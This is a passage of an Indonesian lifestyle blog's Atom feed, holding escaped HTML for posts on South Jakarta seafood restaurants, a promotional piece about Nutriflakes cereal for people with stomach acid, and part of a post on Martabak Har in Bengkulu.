font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKepiting Saus Padang (qraved.com)\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 27.0pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Cv:shape alt=\"Santiga Seafood\" id=\"Picture_x0020_1\" o:spid=\"_x0000_i1025\" style=\"height: 256.5pt; mso-wrap-style: square; visibility: visible; width: 384pt;\" type=\"#_x0000_t75\"\u003E\n \u003Cv:imagedata o:title=\"Santiga Seafood\" src=\"file:\/\/\/C:\\Users\\ASUS\\AppData\\Local\\Temp\\msohtmlclip1\\01\\clip_image004.jpg\"\u003E\n\u003C\/v:imagedata\u003E\u003C\/v:shape\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 27.0pt; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-family: verdana; font-size: 12pt; letter-spacing: -0.2pt;\"\u003ETempat makan seafood lainnya di Jakarta\nSelatan adalah Santiga Seafood. Tempat Ini adalah salah satu\u0026nbsp; tempat makanan makanan laut legendaris yang\ntelah berlanjut sejak 1989. Menunya juga banyak, dan pengunjung bisa menikmati\nberbagai menu \u003C\/span\u003E\u003Ca href=\"https:\/\/www.indozone.id\/travel\/gmsOdgg\/4-kuliner-seafood-di-jakarta-selatan-jadi-favorit-banyak-orang\" style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: 12pt; letter-spacing: -0.2pt;\"\u003Edi sini\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #333333; font-family: verdana; font-size: 12pt; letter-spacing: -0.2pt;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 24.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #333333; font-size: 12pt;\"\u003ELokasi:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt;\"\u003EJl. RS. Fatmawati Raya\nNo.41, Cipete Selatan, Cilandak, Kota Jakarta Selatan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; letter-spacing: -0.2pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah itu dia beberapa\ndaftar tempat makan atau restaurant seafood di Jakarta selatan yang favorit\ndikunjungi oleh banyak warga Jakarta, tempat makan manakah yang akan menjadi\ntujuan pertama anda untuk cicipi ?\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/6650097676509600962\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/11\/4-tempat-makan-seafood-favorit-di-jakarta-timur.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/6650097676509600962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/6650097676509600962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/11\/4-tempat-makan-seafood-favorit-di-jakarta-timur.html","title":"4 Tempat makan Seafood Favorit Di Jakarta Timur, Dijamin Enak !"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl-sPvLOU0R3ATIbI70klyPvLcZ1qS4_jJVgMeXHvhDXPbBj0LtlB8TX1eQiDXAkVzl2Je51BuZl25NJbaOMQ51lEW2t9DbQGfS-YLssx8YdJqEdi7Oqnp9SX2VmSiJGWFckZ9pkoP8o5f7WopGmIgrjBkzehwjG3US7zov3SsUufR9B__aB1DrytM_Q\/s72-w640-h446-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-410375423412747241"},"published":{"$t":"2022-10-26T12:00:00.004+07:00"},"updated":{"$t":"2022-10-26T14:04:34.120+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Sereal Khusus Untuk Penderita Asam Lambung"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalamu'alaikum. Wr. Wb\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai sahabat Milda, apa kabar kalian semua. Semoga selalu sehat dan penuh kebahagiaan ya bersama teman, sahabat dan yang paling utama keluarga. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk sebagian orang butuh sarapan pagi untuk mengawali aktivitas setiap harinya. Dengan sarapan diyakini bahwa tubuh akan lebih kuat dan fit memulai serta melakukan aktivitas setiap hari. Bentuk sarapan ada banyak jenisnya. Ada yang hanya memulainya dengan potongan roti, makan biscuit, nasi uduk, lontong, nasi goring atau hanya dengan semangkuk sereal. Dilengkapi dengan minuman hangat, seperti secangkir kopi, the, jus atau hanya air putih saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnTh-WqCbpMs7lGSkK1oE2LwZmLun-N2xol4Q_Ovlzo033aNhLPL23t9yEwz9kAP12_A2bRHrEaUrlnAHDS7F1hRxuMtCIIlEz4Ldsy4wnzfZQl3ysr4tYaVML5N_cI94ByNLqL47XMkDcsD_XZHrZeUFTj3ihVpdwWVq0f6aHl_nsa_KUAg2EFe_Jg\/s1600\/WhatsApp%20Image%202022-10-26%20at%2014.00.17.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnTh-WqCbpMs7lGSkK1oE2LwZmLun-N2xol4Q_Ovlzo033aNhLPL23t9yEwz9kAP12_A2bRHrEaUrlnAHDS7F1hRxuMtCIIlEz4Ldsy4wnzfZQl3ysr4tYaVML5N_cI94ByNLqL47XMkDcsD_XZHrZeUFTj3ihVpdwWVq0f6aHl_nsa_KUAg2EFe_Jg\/w640-h360\/WhatsApp%20Image%202022-10-26%20at%2014.00.17.jpeg\" title=\"sereal untuk penderita asam lambung\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk jenis sarapan ini, bagi setiap orang seleranya pun berbeda-beda. Bahkan ada banyak orang yang inginkan bentuk menu sarapannya berganti-ganti setiap hari. Ada juga yang senang mengkonsumsi menu sarapan yang sama di setiap pagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EBeruntunglah yang biasa\u0026nbsp; sarapan dengan baik, apalagi jika bisa mengkonsumi berbagai jenis menu setiap harinya. Dengan variasi menu akan memberikan semangat dan warna baru untuk setiap pagi di saat akan memulai kegiatan setiap harinya.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda yang Tidak Bisa Sarapan Pagi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, ada banyak orang yang tidak bisa sarapan pagi. Mereka cenderung mengosongkkan lambung mereka sebelum melakukan berbagai aktivitas setiap harinya. Bahkan juga tidak dimulai dengan segelas minuman. Perutnya dibiarkan kosong.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagian orang memang tak sempat untuk sarapan dengan berbagai alasan. Akan tetapi ada sebagian orang lagi yang ingin sarapan, tapi hanya dengan menu tertentu. Misalnya para penderita asam lambung. Mereka ingin sarapan akan tetapi tidak semua menu sarapan bisa mereka konsumsi. Alih-alih menu sarapan akan membuat tubuh mereka kuat dan fit. Malah yang ada setelah sarapan mereka akan mengalami nyeri lambung akbat asam lambung yang meningkat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESereal Solusi Menu Sarapan Bagi Penderita Asam Lambung\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EApa arti dari sereal?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESereal adalah makanan yang terbuat dari hasil ekstruksi oat bran dan corn meal, biasanya dikonsumsi pada pagi hari sehingga disebut juga sereal sarapan atau breakfast cereal. Sereal dikonsumsi dengan menambahkan susu sapi, air atau yogurt tetapi terkadang sereal juga dikonsumsi dalam keadaan kering.\u003Cbr \/\u003EApa manfaat dari sereal?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EManfaat sereal yang pertama adalah meningkatkan energi tubuh. Sereal memberikan energi tubuh yang lebih baik karena kaya akan kalori dan sumber energi.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESereal Baik Untuk Penderita Asam Lambung\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/nutriflakes.id\/\" target=\"_blank\"\u003ENutriflakes\u003C\/a\u003E\u003C\/b\u003E adalah sereal asam lambung dengan bahan utama pati umbi garut yang diformulasi khusus untuk meredakan asam lambung tinggi. Dibuat dari bahan-bahan alami sereal umbi garut ini aman dikonsumsi anak-anak dari usia 2 tahun hingga lansia. Makanan sehat ini memiliki cara kerja alami dalam mengatasi berbagai keluhan di lambung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTBKXyEynjceaQ9eGYXxBjWbUNWoagPSywKzmpSmLhEZ78-W3qfubUREnBcc7qe92MEK6VeKaHAY2YxpXHlyYbclX2ZFyKA5Q6W3Nv3Y_MejnTs9POnryGRlY2pk_V9gaLMxaxX_hz0I_4ufJOCdpQkeThBwX9H1PpsD5QsQY4siGYhop5tnKvxRsigQ\/s1200\/nutri.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"370\" data-original-width=\"1200\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTBKXyEynjceaQ9eGYXxBjWbUNWoagPSywKzmpSmLhEZ78-W3qfubUREnBcc7qe92MEK6VeKaHAY2YxpXHlyYbclX2ZFyKA5Q6W3Nv3Y_MejnTs9POnryGRlY2pk_V9gaLMxaxX_hz0I_4ufJOCdpQkeThBwX9H1PpsD5QsQY4siGYhop5tnKvxRsigQ\/w640-h198\/nutri.jpg\" title=\"sereal untuk penderita asam lambung\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETerbuat dari bahan-bahan alami, antara lain adalah\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E1. Umbi garut \u003Cbr \/\u003E2. Psyllium Husk\u003Cbr \/\u003E3. Susu Etawa\u003Cbr \/\u003E4. Daun Kelor\u003Cbr \/\u003E5. Gula Aren\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu ada beberapa manfaat dengan mengkonsumsi serela Nutriflakes ini bagi penderita asam lambung.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E1. Menguatkan Pencernaan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2. Menurunkan Asam Lambung atau GERD\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3. Meredakan Gejala Maag Kronis\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E4. Mencegah Obesitas\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5. Meredakan Nyeri Sendi dan Sesak Napas\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya produk Nutriflakes terpercaya dan aman sejak lama. Aman dikonsumsi karena sudah mendapatkan teregistrasi di BPOM. Bisa dimakan sebagai menu sarapan atau makanan pengganti di saat lapar. Cara menyajikannya juga sangat mudah dan paktis. Kemasaannya juga mudah dibawa kemana-mana sehingga tidak kuatir kelaparan yang dapat menyebabkan nyeri lambung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk mendapatkan atau membeli produk Nutriflakes ini juga mudah, bisa juga dibeli secara online melalui di \u003Cb\u003E\u003Ca href=\"https:\/\/shopee.co.id\/nutriflakes\" target=\"_blank\"\u003Etoko resmi Nutriflakes\u003C\/a\u003E\u003C\/b\u003E Jadi bagi penderita asam lambung tak perlu kuatir kehabisan stok Nutriflakes, bisa diorder secara online\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/410375423412747241\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/10\/sereal-untuk-penderita-asam-lambung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/410375423412747241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/410375423412747241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/10\/sereal-untuk-penderita-asam-lambung.html","title":"Sereal Khusus Untuk Penderita Asam Lambung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnTh-WqCbpMs7lGSkK1oE2LwZmLun-N2xol4Q_Ovlzo033aNhLPL23t9yEwz9kAP12_A2bRHrEaUrlnAHDS7F1hRxuMtCIIlEz4Ldsy4wnzfZQl3ysr4tYaVML5N_cI94ByNLqL47XMkDcsD_XZHrZeUFTj3ihVpdwWVq0f6aHl_nsa_KUAg2EFe_Jg\/s72-w640-h360-c\/WhatsApp%20Image%202022-10-26%20at%2014.00.17.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-405405625180048464"},"published":{"$t":"2022-10-20T12:00:00.031+07:00"},"updated":{"$t":"2022-10-24T00:53:34.367+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Ingin Makan Martabak Har di Kota Bengkulu"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;Makan Martabak Har di Kota Bengkulu\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum. Wr. Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar sahabat Milda, saya dan keluarga berdoa semoga teman-teman semua selalu sehat, berlimlah rejeki dan kebahagiaan. Selalu menjadi pribadi yang selalu berbuat baik dan menyenangkan bagi siapa saja.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMartabak Har? Siapa yang suka makannya. Kuliner ini emang terkenal khas dari kota Palembang. Yah, di kota asalnya. Banyak sekali tersedia outlet atau kedai yang menjual hidangan Martabak Har ini. Memang kuliner ini bikin kangen dan menjadi salah satu incaran kuliner yang banyak orang akan cari saat ke kota Palembang. Selain berbagai olahan menu pempek kan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYTjeDcWA7bPcJIT11CyirQS_WPwe1dVbIBPBcLNNFi4csEP746_bc0XiESWwKPNcYpYxsUDse1_7DD4aK6sx0d2jLHrpUPPu0EZ7jruDeGvue2usfh2BX7xkUaQAUzcgg34PINo7rzxrDyE5Kh0keacSDEWVDzzpbxITZ-x03ITspsQEVfoVh0IJKdw\/s4000\/20220512_184123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYTjeDcWA7bPcJIT11CyirQS_WPwe1dVbIBPBcLNNFi4csEP746_bc0XiESWwKPNcYpYxsUDse1_7DD4aK6sx0d2jLHrpUPPu0EZ7jruDeGvue2usfh2BX7xkUaQAUzcgg34PINo7rzxrDyE5Kh0keacSDEWVDzzpbxITZ-x03ITspsQEVfoVh0IJKdw\/s320\/20220512_184123.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESama halnya dengan saya dan keluarga, saat mudik kota Palembang. Ditempatkan untuk makan Martabak Har. Biasanya sih yang dekat Masjid Agung yang didekat pasar 16. Usai makan atau sebelum makan. Kami melakukan shalat dulu di masjid Agung. Kami juga sering berbelanja dulu atau setelahnya di pasar 16.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo di kota Palembang sih, mudah ya menemukan Martabak Har. Nah, kalo sedang berada di kota Bengkulu. Tapi ingin makan Martabak Har. Lalu belinya dimana?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETenang dong, buat teman-teman yang sedang di kota Bengkulu tapi ingin Makan Martabak Har ya tinggal makan saja.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYah, dimana belinya Bestie\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYuhuu, Kamu tinggal datang saja ke kedai Martabak Har ala Bengkulu yang berada di daerah Tanah Patah. Lebih tepatnya di sebelah atau satu barisan\u0026nbsp; dengan Masjid Nurul Iman Tanah Patah. Kedainya mudah kok ditemukan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMari kita chek, seperti apa penampakan Martabak\u0026nbsp; Har yang ada di Bengkulu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESecara kasat mata penampakannya sama ya dengan Martabak Har yang di Palembang. Ada kuah dengan iridan cabe rawit juga. Ada kuah kari juga.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixzDEbOCKaowkpqMgYdZ1RX5Lrb2mKgrbHrT-U8VtnjA7ZIXvSlPvfuxWnD7vKWOQASzDsXRcrf64w8hPzlCqrW0UK0E6gRilR_KnFSLb4OFKittvmW1JgiFcQPzcsGDz8QrofT-zA7MIbroMhhDR0oJAwZcrgxZJap2LInpP6gZZP58jH24hHhKwYDg\/s4000\/20220512_184032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixzDEbOCKaowkpqMgYdZ1RX5Lrb2mKgrbHrT-U8VtnjA7ZIXvSlPvfuxWnD7vKWOQASzDsXRcrf64w8hPzlCqrW0UK0E6gRilR_KnFSLb4OFKittvmW1JgiFcQPzcsGDz8QrofT-zA7MIbroMhhDR0oJAwZcrgxZJap2LInpP6gZZP58jH24hHhKwYDg\/s320\/20220512_184032.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy7Uwyp7u09iC-OlxAPntt2Djf73sKwhHkQCLCuehxEERKaHWLU6mTOX61LSfmU62WDYHSn2r_ppjMeuY040giFjyHsPCU75r6vFc_cHQQPDZWDUL2zwtzjhg5AvAyqGxsZG1bDpMYiV5lyyyph8ddaW07XVdQbCYEKSblean4dTTvr8qZrv8JjGQC-A\/s4000\/20220512_184036.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy7Uwyp7u09iC-OlxAPntt2Djf73sKwhHkQCLCuehxEERKaHWLU6mTOX61LSfmU62WDYHSn2r_ppjMeuY040giFjyHsPCU75r6vFc_cHQQPDZWDUL2zwtzjhg5AvAyqGxsZG1bDpMYiV5lyyyph8ddaW07XVdQbCYEKSblean4dTTvr8qZrv8JjGQC-A\/s320\/20220512_184036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003EBapak ini dengan telaten dan setia melayani pembeli, kenapa begitu. Sebab sejak pertama kami tau kedai ini selalu si bapak yang melayani kami. Udah puluhan tahun juga ini 